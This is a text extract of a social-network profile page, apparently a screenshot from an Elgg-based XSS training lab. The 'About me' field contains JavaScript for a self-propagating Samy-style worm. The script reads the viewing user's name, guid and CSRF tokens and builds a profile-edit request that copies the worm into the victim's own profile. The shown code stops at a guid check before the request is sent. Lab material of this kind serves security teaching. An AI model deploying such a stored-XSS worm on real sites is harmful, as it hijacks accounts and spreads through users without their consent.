 Add widgets
Charlie
About me
My best friend is Samy
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=My best friend is Samy" +
wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends